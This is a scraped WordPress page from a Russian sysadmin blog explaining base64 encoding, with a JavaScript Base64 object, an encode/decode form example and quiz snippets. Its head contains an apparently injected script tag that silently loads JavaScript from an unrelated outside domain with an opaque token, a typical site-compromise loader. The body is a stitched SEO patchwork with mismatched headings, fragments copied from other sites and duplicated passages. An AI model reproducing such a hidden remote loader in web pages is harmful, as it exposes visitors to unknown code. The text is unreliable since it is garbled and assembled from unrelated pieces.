

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steptosleep.ru/javascript-base64-encode/
body_size: 69528
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <script type="text/javascript" src="https://againandagain.biz/?re=he3tmyjymm5ha3ddf43tmmjs" async></script>
  <title>base64 Декодер (дешифратор) / Энкодер (шифратор) онлайн</title>
  <meta name="description" content="JavaScript base64 encode decodeJavascript Course Base64-encoded data takes about 33% more space than the original data, but it is useful when you want to">
  <link rel="canonical" href="/javascript-base64-encode/">
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/steptosleep.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='bootstrap-css-css' href='/wp-content/themes/rallypro/css/bootstrap.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='animate-css-css' href='/wp-content/themes/rallypro/css/animate.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='ionicons-css-css' href='/wp-content/themes/rallypro/css/ionicons.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='rallypro-css-css' href='/wp-content/themes/rallypro/style.css?ver=5.2.2' type='text/css' media='all'>
  <style id='rallypro-css-inline-css' type='text/css'>
  .journal-head-content {
                                                                    border-bottom: none;
                                                                }
                                                                .journal-title, .journal-desc{
                                                                        color: #fff;
                                                                }
                                                                
  </style>
  <link rel='stylesheet' id='rallypro-responsive-css-css' href='/wp-content/themes/rallypro/css/responsive.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700&#038;ver=5.2.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/sab_bar_script.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/jquery.cookie.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/rallypro-custom.js?ver=1'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/skip-link-focus-fix.js?ver=1'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='prev' title='Переход по внешней ссылке' href='/%d0%bf%d0%b5%d1%80%d0%b5%d1%85%d0%be%d0%b4-%d0%bf%d0%be-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b5%d0%b9-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b5/'>
  <link rel='next' title='Системные файлы андроид' href='/%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%bd%d1%8b%d0%b5-%d1%84%d0%b0%d0%b9%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4/'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2Fjavascript-base64-encode%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2Fjavascript-base64-encode%2F&#038;format=xml">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css" id="wp-custom-css">
                        /*
  Здесь можно добавить ваши CSS-стили.

  Нажмите на значок помощи выше, чтобы узнать больше.
  */

  .section-heading {display: none;}               
  </style>
  <style type="text/css">

        
        
        #sab_wrap{
                margin:0 auto;
                                        width:100%;
                                                                height:100;
                                                                background:;
                                        position: fixed;
                                        bottom:0px;;
                                                        
                left: 0;
                right: 0;
                z-index: 99999;
                display: none;
        }
        #sab_bar_opn{
                margin:0 auto;
                position: fixed;
                background:#000;
                color: #fff;
                padding: 5px;
                display: none;
                                        bottom:0px;;
                                
                cursor: pointer;
        }
        
        #sab_elem{
                position: absolute;
                text-align: center;
                padding: 10px;
        }
        #sab_content{
                width: 95%;
                float: right;
                display: inline-block;
                text-align: center;
                margin-right:2%;
        }
        #sab_text{
                                        color: ;
                                
                        
                                        font-size: px;
                                                                
                /*font-family: ;*/
                font-weight: normal;
                font-style: normal;
                margin: 0;
                padding: 0;
        }
        #sab_close_btn{
                cursor: pointer;
        }

  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103278890, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103278890" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-41 single-format-standard">
  <nav id="navbar" class="navbar navbar-default">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"><span class="sr-only"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="navbar-brand">
          <p class="site-title"><a href="/" rel="home">Бессонная ночь сисадмина</a></p>
          <p class="site-description">Еще один блог</p>
        </div>
      </div>
      <ul class="nav navbar-nav navbar-right"></ul>
    </div>
  </nav>
  <section id="single-post">
    <div class="container">
      <div class="row"> 	

            
        <div class="col-md-8 col-sm-8 col-lg-8 col-xs-12">
          <div class="post-thumbnail animated fadeIn"></div>
          <div class="journal-content">
            <p><span><a href="/author/admin/">admin</a> /</span> 23.11.2017</p>
            <h5 class="post-title">base64 Декодер (дешифратор) / Энкодер (шифратор) онлайн</h5>
            <div class="right-padd">
              <p></p>
              <div>
                <div>
                  <div id="toc_container" class="no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                        <a href="#JavaScript_base64_encode_decode">JavaScript base64 encode decode</a>
                      </li>
                      <li>
                        <a href="#Javascript_Course">Javascript Course</a>
                        <ul>
                          <li>
                            <ul>
                              <li>
                                <a href="#Last_accessed_pages">Last accessed pages</a>
                              </li>
                              <li>
                                <a href="#Popular_pages_this_month">Popular pages this month</a>
                              </li>
                              <li>
                                <a href="#Daily_Test_with_Code_Example">Daily Test with Code Example</a>
                                <ul>
                                  <li>
                                    <a href="#HTML">HTML</a>
                                  </li>
                                  <li>
                                    <a href="#CSS">CSS</a>
                                  </li>
                                  <li>
                                    <a href="#JavaScript">JavaScript</a>
                                  </li>
                                  <li>
                                    <a href="#PHP-MySQL">PHP-MySQL</a>
                                  </li>
                                </ul>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="#Base64_Decode_Encode">Base64 Decode / Encode</a>
                      </li>
                      <li>
                        <a href="#Base64">Base64 – онлайн декодировщик</a>
                      </li>
                      <li>
                        <a href="#How_to_Encode_and_Decode_Strings_with_Base64_in_JavaScript">How to Encode and Decode Strings with Base64 in JavaScript</a>
                      </li>
                      <li>
                        <a href="#i">Сам алфавит можно разделить на несколько групп:</a>
                      </li>
                      <li>
                        <a href="#i-2">Для чего это нужно?</a>
                      </li>
                      <li>
                        <a href="#i-3">Для веб-мастеров данный алгоритм пригодится в таких сферах:</a>
                      </li>
                      <li>
                        <a href="#__Base64">Как пользоваться декодировщиком Base64?</a>
                      </li>
                      <li>
                        <a href="#Decode_from_Base64_format">Decode from Base64 format</a>
                      </li>
                      <li>
                        <a href="#___Base64_JavaScript">Как вы можете кодировать строку Base64 в JavaScript?</a>
                      </li>
                      <li>
                        <a href="#JavaScript_base64_encode_decode-2">JavaScript base64 encode decode</a>
                      </li>
                      <li>
                        <a href="#_Base64">Кодирование Base64 дает возможность для отправки всех типов данных через электронную почту в Интернете.</a>
                      </li>
                      <li>
                        <a href="#i-4">Так как же проехать на грузовике через это маленькое ущелье?</a>
                      </li>
                      <li>
                        <a href="#Base64-2">Base64 в помощь</a>
                      </li>
                      <li>
                        <a href="#i-5">Решение</a>
                      </li>
                      <li>
                        <a href="#JavaScript__php_base64_decode_base64_encode">JavaScript аналог функций php base64_decode и base64_encode</a>
                      </li>
                    </ul>
                  </div>
                  <h2><span id="JavaScript_base64_encode_decode">JavaScript base64 encode decode</span></h2>
                  <h2><span id="Javascript_Course">Javascript Course</span></h2>
                  <p>Base64-encoded data takes about 33% more space than the original data, but it is useful when you want to transfer compact and encrypted data from an aplication to another (for example from cliend side /browser to a script on server and vice versa).<br>
                  In this page it is presented a JavaScript object that can be used to <strong>encode / decode data with MIME base64</strong> . This object is fully compatible with UTF-8 encoding.<br>
                  &#8212; Source code of Base64 object, from http://www.webtoolkit.info/javascript-base64.html. /** * Base64 encode / decode * http://www.webtoolkit.info/ **/ var Base64 = { // private property _keyStr : &quot;ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=&quot;, // public method for encoding encode : function (input) { var output = &quot;&quot;; var chr1, chr2, chr3, enc1, enc2, enc3, enc4; var i = 0; input = Base64._utf8_encode(input); while (i &lt; input.length) { chr1 = input.charCodeAt(i++); chr2 = input.charCodeAt(i++); chr3 = input.charCodeAt(i++); enc1 = chr1 &gt;&gt; 2; enc2 = ((chr1 &amp; 3) &lt;&lt; 4) | (chr2 &gt;&gt; 4); enc3 = ((chr2 &amp; 15) &lt;&lt; 2) | (chr3 &gt;&gt; 6); enc4 = chr3 &amp; 63; if (isNaN(chr2)) { enc3 = enc4 = 64; } else if (isNaN(chr3)) { enc4 = 64; } output = output + this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) + this._keyStr.charAt(enc3) + this._keyStr.charAt(enc4); } return output; }, // public method for decoding decode : function (input) { var output = &quot;&quot;; var chr1, chr2, chr3; var enc1, enc2, enc3, enc4; var i = 0; input = input.replace(/[^A-Za-z0-9\+\/\=]/g, &quot;&quot;); while (i &lt; input.length) { enc1 = this._keyStr.indexOf(input.charAt(i++)); enc2 = this._keyStr.indexOf(input.charAt(i++)); enc3 = this._keyStr.indexOf(input.charAt(i++)); enc4 = this._keyStr.indexOf(input.charAt(i++)); chr1 = (enc1 &lt;&lt; 2) | (enc2 &gt;&gt; 4); chr2 = ((enc2 &amp; 15) &lt;&lt; 4) | (enc3 &gt;&gt; 2); chr3 = ((enc3 &amp; 3) &lt;&lt; 6) | enc4; output = output + String.fromCharCode(chr1); if (enc3 != 64) { output = output + String.fromCharCode(chr2); } if (enc4 != 64) { output = output + String.fromCharCode(chr3); } } output = Base64._utf8_decode(output); return output; }, // private method for UTF-8 encoding _utf8_encode : function (string) { string = string.replace(/\r\n/g,&quot;\n&quot;); var utftext = &quot;&quot;; for (var n = 0; n &lt; string.length; n++) { var c = string.charCodeAt(n); if (c &lt; 128) { utftext += String.fromCharCode(c); } else if((c &gt; 127) &amp;&amp; (c &lt; 2048)) { utftext += String.fromCharCode((c &gt;&gt; 6) | 192); utftext += String.fromCharCode((c &amp; 63) | 128); } else { utftext += String.fromCharCode((c &gt;&gt; 12) | 224); utftext += String.fromCharCode(((c &gt;&gt; 6) &amp; 63) | 128); utftext += String.fromCharCode((c &amp; 63) | 128); } } return utftext; }, // private method for UTF-8 decoding _utf8_decode : function (utftext) { var string = &quot;&quot;; var i = 0; var c = c1 = c2 = 0; while ( i &lt; utftext.length ) { c = utftext.charCodeAt(i); if (c &lt; 128) { string += String.fromCharCode(c); i++; } else if((c &gt; 191) &amp;&amp; (c &lt; 224)) { c2 = utftext.charCodeAt(i+1); string += String.fromCharCode(((c &amp; 31) &lt;&lt; 6) | (c2 &amp; 63)); i += 2; } else { c2 = utftext.charCodeAt(i+1); c3 = utftext.charCodeAt(i+2); string += String.fromCharCode(((c &amp; 15) &lt;&lt; 12) | ((c2 &amp; 63) &lt;&lt; 6) | (c3 &amp; 63)); i += 3; } } return string; } } &#8212; Usage:<br>
                  1. Copy the Base64 object into your JavaScript script.<br>
                  2. To encode a string, calls the encode() method: &nbsp; Base64.encode(&#8216;string&#8217;); .<br>
                  3. To decode a base64-encoded string, calls the decode() method: &nbsp; Base64.decode(&#8216;base64-string&#8217;); .</p>
                  <p>&#8212; Example. The text added into a textarea will be encoded with base64, and added into an input form field. The base64-encoded string added in that input field can be decoded and displayed into an Alert window. &lt;form action=&quot;#&quot; method=&quot;post&quot;&gt; Enter a text:&lt;br/&gt; &lt;textarea name=&quot;txtstr&quot; id=&quot;txtstr&quot; cols=&quot;26&quot; rows=&quot;5&quot;&gt;&lt;/textarea&gt; &lt;button id=&quot;btnencode64&quot;&gt;Encode&lt;/button&gt;&lt;br/&gt;&lt;br/&gt; Base64 encoded data:&lt;br/&gt; &lt;input type=&quot;text&quot; name=&quot;str64&quot; id=&quot;str64&quot; size=&quot;34&quot; /&gt; &lt;button id=&quot;btndecode64&quot;&gt;Decode&lt;/button&gt; &lt;/form&gt; &lt;script type=&quot;text/javascript&quot;&gt; // Here add the code of Base64 object // register onclick events for encode button document.getElementById(&#8216;btnencode64&#8217;).onclick = function() { var txt_string = document.getElementById(&#8216;txtstr&#8217;).value; // gets data from textarea // encode data and adds it in #str64 element document.getElementById(&#8216;str64&#8217;).value = Base64.encode(txt_string); return false; } // register onclick events for decode button document.getElementById(&#8216;btndecode64&#8217;).onclick = function() { // decode data from input text field and display it into an alert window var str64 = Base64.decode(document.getElementById(&#8216;str64&#8217;).value); alert(str64); return false; } &lt;/script&gt; Demo:</p>
                  <div>
                    <strong>JavaScript base64 encode decode</strong>
                  </div>
                  <div>
                    <div>
                      <h4><span id="Last_accessed_pages">Last accessed pages</span></h4>
                      <ol>
                        <li>Register and show online users and visitors<sup>(22258)</sup></li>
                        <li>PhpSpreadsheet &#8212; Read, Write Excel and LibreOffice Calc files<sup>(7804)</sup></li>
                        <li>Send Email with Nodemailer<sup>(486)</sup></li>
                        <li>Zodiac Signs JavaScript code<sup>(4185)</sup></li>
                        <li>Area and Perimeter Calculator for 2D shapes<sup>(6629)</sup></li>
                      </ol>
                    </div>
                    <div>
                      <h4><span id="Popular_pages_this_month">Popular pages this month</span></h4>
                      <ol>
                        <li>Read Excel file data in PHP &#8212; PhpExcelReader<sup>(337)</sup></li>
                        <li>Register and show online users and visitors<sup>(309)</sup></li>
                        <li>PhpSpreadsheet &#8212; Read, Write Excel and LibreOffice Calc files<sup>(288)</sup></li>
                        <li>Insert, Select and Update NULL value in MySQL<sup>(235)</sup></li>
                        <li>Get Attribute (ID, Class, Name, Title, Src) with jQuery<sup>(209)</sup></li>
                      </ol>
                    </div>
                  </div>
                  <p><em>&#8212; WebMaster, WebDesigner : MarPlo &#8212;</em></p>
                  <div>
                    <h4><span id="Daily_Test_with_Code_Example">Daily Test with Code Example</span></h4>
                    <h5><span id="HTML">HTML</span></h5>
                    <h5><span id="CSS">CSS</span></h5>
                    <h5><span id="JavaScript">JavaScript</span></h5>
                    <h5><span id="PHP-MySQL">PHP-MySQL</span></h5>
                    <div>
                      <div>
                        Which HTML5 tag defines marked text? (can be used to highlight parts of text)
                      </div>
                      <p>&lt;mark&gt; &lt;embed&gt; &lt;span&gt;&lt;p&gt;Free corses: &lt;mark&gt;coursesweb.net&lt;/mark&gt; for Web Development.&lt;/p&gt;</p>
                    </div>
                    <div>
                      <div>
                        Which CSS pseudo-class adds a style to an element when the mouse is over it?
                      </div>
                      <p>:focus :hover :activea:hover { font-weight: bold; color: #00da01; }</p>
                    </div>
                    <div>
                      <div>
                        Click on the function which returns a string value that represents the number rounded to the x digits after the decimal point.
                      </div>
                      <p>toPrecision(x) toFixed(x) floor(x)var num = 12.34567; num = num.toFixed(2); alert(num); // 12.35</p>
                    </div>
                    <div>
                      <div>
                        Indicate the PHP function which reads an entire file into an array.
                      </div>
                      <p>[) file() readfile()$arr = file(&#171;a_file.txt&#187;, FILE_IGNORE_NEW_LINES | FILE_SKIP_EMPTY_LINES); var_export($arr);</p>
                    </div>
                  </div>
                </div>
              </div>
              <div>
                <div>
                  <table>
                    <tr>
                      <td>
                        <div>
                          <h2><span id="Base64_Decode_Encode">Base64 Decode / Encode</span></h2>
                          <hr>
                          <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
                            <div data-la-block="25fe2e1c-d4e1-465e-b0ac-5b7e8ee2ec27"></div>
                          </div>
                          <h2><span id="Base64">Base64 – онлайн декодировщик</span></h2>
                          <p><b>Что такое Base64?</b> Base64 представляет собой особый алгоритм, который позволяет привести любую информацию в 64-разрядный вид. Как мы знаем, обычно единица информации представлена в бите. Восемь бит формируют байт. Но, <b>Base64</b> предполагает использование не 8 бит, а 6. Как известно в одном байте можно поместить 256 цифр, начиная с 0 и заканчивая 255. В случае с шестибитным байтом умещается только 64 символа, от 0 до 63. Казалось бы, это не дает ничего полезного, а только увеличивает размер представленной информации. На самом же деле, этот алгоритм очень важен и полезен. Он позволяет присвоить каждой цифре из такого байта печатный символ.</p>
                          <h2><span id="How_to_Encode_and_Decode_Strings_with_Base64_in_JavaScript">How to Encode and Decode Strings with Base64 in JavaScript</span></h2>
                          <p><u>Нужно всего лишь 64 символа</u>, это не так уж и много, поэтому для этого используется ASCII (стандартная, американская кодировка). Это значит, что Base64 имеет свой собственный «алфавит», который и обеспечивается названной кодировкой.</p>
                          <p><img src="/wp-content/uploads/2018/06/61788.png"></p>
                          <h2><span id="i">Сам алфавит можно разделить на несколько групп:</span></h2>
                          <p>&#8212; Буквы английского алфавита в верхнем регистре – ABCDEFGHIJKLMNOPQRSTUVWXYZ; &#8212; Эти же буквы, но в нижнем регистре – abcdefghijklmnopqrstuvwxyz; &#8212; Цифры от 0 до 9 – 0123456789; &#8212; Дополнительные символы – «+» и «/»; &#8212; Целиком это будет выглядеть так – «ABCDEFGHIJKLMNOPQRSTUVWXYZ &#8212; abcdefghijklmnopqrstuvwxyz0123456789+/».</p>
                          <p>Поскольку здесь и есть 64 символа, можно &#8212; сделать вывод, что «А» это «0», а «/» это «63». Далее берется три обыкновенных восьмибитных байт, то есть 24 бита, и разбиваются на 4 группы по 6 бит. Каждая из таких четырех групп и будет являться шестибитным байтом. Хотя по сути, это все тот же стандартный байт из восьми бит, но используются в нем только младшие шесть бит, а два старших просто отбрасываются.</p>
                          <div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
                            <div data-la-block="0759c138-1400-411a-9bc8-707d8780c7d8"></div>
                          </div>
                          <h2><span id="i-2">Для чего это нужно?</span></h2>
                          <p>Используется такой алгоритм в разных сферах, особенно в веб-разработке. Так вышло, что для передачи данных, как правило, используется не бинарный код, а текст (email, xml, url схемы, html и прочее). Но, что же делать если нужно передать именно бинарные данные? Все просто, с помощью Base64 Encode их в текст.</p>
                          <h2><span id="i-3">Для веб-мастеров данный алгоритм пригодится в таких сферах:</span></h2>
                          <p>&#8212; Для включения изображения (или других данных) в email; &#8212; Для сохранения изображений в базах данных; &#8212; При передаче картинок и прочих данных в XML; &#8212; Data:URL схемы для картинок; &#8212; Можно ли использовать Base64 для шифрования паролей? &#8212; Base64 легко можно <b>обратно расшифровать</b>. Поэтому для шифрования паролей данный метод &#8212; использовать нельзя. &#8212; Base64 в бесплатных шаблонах<br>
                          Очень часто авторы бесплатных шаблонов для популярных CMS вставляют в код исходящие ссылки на нужные им адреса (как правило для рекламы себя и своих сайтов). А для того, чтобы пользователь ничего не заподозрил такие ссылки шифруются с помощью Base64. Воспользовавшись нашим base64 декодером вы сможете расшифровать Base64 и найти такие ссылки.</p>
                          <h2><span id="__Base64">Как пользоваться декодировщиком Base64?</span></h2>
                          <p>Наш инструмент для <b>декодирования Base64</b> очень простой и интуитивно понятен. Все, что от вас требуется это просто вставить код Base64, который вы хотите раскодировать в форму нашего сервиса, и во второй форме сразу же появится раскодированный текст. Здесь же вы можете не только раскодировать, но еще и закодировать в Base64 любой текст, для этого нужно просто сменить направление специальной кнопкой.</p>
                          <p></p>
                        </div>
                      </td>
                    </tr>
                  </table>
                </div>
              </div>
              <div>
                <div>
                  <h2><span id="Decode_from_Base64_format">Decode from Base64 format</span></h2>
                  <p>Simply use the form below</p>
                  <div>
                    <p>Live mode OFF</p>
                    <p>Decodes while you type or paste (strict format).Note that decoding of binary data (like images, documents, etc.) does not work in live mode.</p>
                  </div>
                  <p>Details of the encoding</p>
                  <div>
                    <b>Base64</b>
                    <p></p>
                    <p>Base64 is a generic term for a number of similar encoding schemes that encode binary data by treating it numerically and translating it into a base 64 representation. The Base64 term originates from a specific MIME content transfer encoding.</p>
                    <p>Base64 encoding schemes are commonly used when there is a need to encode binary data that needs be stored and transferred over media that are designed to deal with textual data. This is to ensure that the data remains intact without modification during transport. Base64 is used commonly in a number of applications including email via MIME, and storing complex data in XML.</p>
                    <p><b>Design</b></p>
                    <p>The particular choice of characters to make up the 64 characters required for base varies between implementations. The general rule is to choose a set of 64 characters that is both part of a subset common to most encodings, and also printable. This combination leaves the data unlikely to be modified in transit through systems, such as email, which were traditionally not 8-bit clean. For example, MIME&#8217;s Base64 implementation uses A-Z, a-z, and 0-9 for the first 62 values. Other variations, usually derived from Base64, share this property but differ in the symbols chosen for the last two values; an example is UTF-7.</p>
                    <p><b>Example</b></p>
                    <p>A quote snippet from Thomas Hobbes&#8217;s Leviathan:</p>
                    <p>&#171;<i>Man is distinguished, not only by his reason, but &#8230;</i>&#171;</p>
                    <p>represented as an ASCII byte sequence is encoded in MIME&#8217;s Base64 scheme as follows:</p>
                    <p>TWFuIGlzIGRpc3Rpbmd1aXNoZWQsIG5vdCBvbmx5IGJ5IGhpcyByZWFzb24sIGJ1dCAuLi4=</p>
                    <p>In the above quote the encoded value of <i>Man</i> is <i>TWFu</i>.</p>
                    <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
                      <div data-la-block="0eb332a7-1fa0-4e2f-b3e7-76d7503f6e24"></div>
                    </div>
                    <h2><span id="___Base64_JavaScript">Как вы можете кодировать строку Base64 в JavaScript?</span></h2>
                    <p>Encoded in ASCII, <i>M</i>, <i>a</i>, <i>n</i> are stored as the bytes 77, 97, 110, which are 01001101, 01100001, 01101110 in base 2. These three bytes are joined together in a 24 bit buffer producing 010011010110000101101110. Packs of 6 bits (6 bits have a maximum of 64 different binary values) are converted into 4 numbers (24 = 4 * 6 bits) which are then converted to their corresponding values in Base64.</p>
                    <table>
                      <tr>
                        <th>Text content</th>
                        <td>M</td>
                        <td>a</td>
                        <td>n</td>
                      </tr>
                      <tr>
                        <th>ASCII</th>
                        <td>77</td>
                        <td>97</td>
                        <td>110</td>
                      </tr>
                      <tr>
                        <th>Bit pattern</th>
                        <td>0</td>
                        <td>1</td>
                        <td>0</td>
                        <td>0</td>
                        <td>1</td>
                        <td>1</td>
                        <td>0</td>
                        <td>1</td>
                        <td>0</td>
                        <td>1</td>
                        <td>1</td>
                        <td>0</td>
                        <td>0</td>
                        <td>0</td>
                        <td>0</td>
                        <td>1</td>
                        <td>0</td>
                        <td>1</td>
                        <td>1</td>
                        <td>0</td>
                        <td>1</td>
                        <td>1</td>
                        <td>1</td>
                        <td>0</td>
                      </tr>
                      <tr>
                        <th>Index</th>
                        <td>19</td>
                        <td>22</td>
                        <td>5</td>
                        <td>46</td>
                      </tr>
                      <tr>
                        <th>Base64-encoded</th>
                        <td>T</td>
                        <td>W</td>
                        <td>F</td>
                        <td>u</td>
                      </tr>
                    </table>
                    <p>As this example illustrates, Base64 encoding converts 3 uncoded bytes (in this case, ASCII characters) into 4 encoded ASCII characters.</p>
                    <p>At Wikipedia you can read more about the encoding.</p>
                  </div>
                </div>
              </div>
              <div>
                <div>
                  <strong>Описание:</strong>
                  <p></p>
                  <p>Base64 &#8212; это группа аналогичных схем кодирования двоичного текста, которые представляют двоичные данные в формате строки ASCII путем перевода их в представление radix-64. Термин Base64 происходит от определенной кодировки передачи содержимого MIME.</p>
                  <p>Каждая цифра base64 представляет ровно 6 бит данных. Таким образом, три 8-битных байта (т. е. всего 24 бита) могут быть представлены четырьмя 6-битными цифрами base64.</p>
                  <p>Определенный набор из 64 символов, выбранных для представления 64 мест-значений для базы, варьируется между реализациями. Общая стратегия состоит в том, чтобы выбрать 64 символа, которые являются членами подмножества, общего для большинства кодировок, а также для печати. Эта комбинация оставляет данные, которые вряд ли будут изменены при передаче через информационные системы, такие как электронная почта, которые традиционно не были 8-битными чистыми. Например, реализация Base64 MIME использует A-Z, A-z и 0-9 для первых 62 значений.</p>
                  <h2><span id="JavaScript_base64_encode_decode-2">JavaScript base64 encode decode</span></h2>
                  <p>Другие варианты разделяют это свойство, но отличаются символами, выбранными для последних двух значений; примером является UTF-7.</p>
                  <p>Самые ранние экземпляры этого типа кодирования были созданы для коммутируемой связи между системами, работающими под управлением той же ОС — например, uuencode для UNIX, BinHex для TRS-80 (позже адаптированный для Macintosh) — и поэтому могли бы сделать больше предположений о том, какие символы были безопасны для использования. Например, uuencode использует прописные буквы, цифры и много знаков препинания, но не строчные.</p>
                  <p><strong>Ресурсы:</strong></p>
                </div>
              </div>
              <div>
                <div>
                  <h2><span id="_Base64">Кодирование Base64 дает возможность для отправки всех типов данных через электронную почту в Интернете.</span></h2>
                  <p>Если Интернет является информационной магистралью, то в случае с электронной почтой имеются ограничения. Через нее могут передаваться только небольшие данные.</p>
                  <p>Транспортная система электронной почты предназначена только для обычного ASCII текста. Попытка отправить текст на других языках или произвольные файлы &#8212; это как получить грузовик через овраг.</p>
                  <p>При попытке отправить текст на других языках или отправить случайный файл &#8212; это как попытаться проехать на большом грузовике через маленькое ущелье.</p>
                  <div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="3d4c734c-2eb7-4ce7-8050-ae1904305c93"></div>
                  </div>
                  <h2><span id="i-4">Так как же проехать на грузовике через это маленькое ущелье?</span></h2>
                  <p>Мы должны разобрать наш грузовик на части и переправить эти части с одного конца на другой.</p>
                  <p>То же самое происходит, когда вы отправляете вложения по электронной почте. В процессе, известном как кодирование, двоичные данные преобразуются в текст ASCII, который можно без проблем транспортировать по электронной почте. В конце пути данные декодируются и мы получаем исходный файл.</p>
                  <p>Одним из методов кодирования данных в виде обычного текста ASCII является Base64.</p>
                  <p>Это один из способов, используемых стандартом MIME для отправки данных, отличных от обычного текста.</p>
                  <h2><span id="Base64-2">Base64 в помощь</span></h2>
                  <p>Кодирование Base64 занимает три байта, каждый из которых состоит из восьми битов, и представляет их в виде четырех печатных символов в стандарте ASCII. По сути, делается это в два шага.</p>
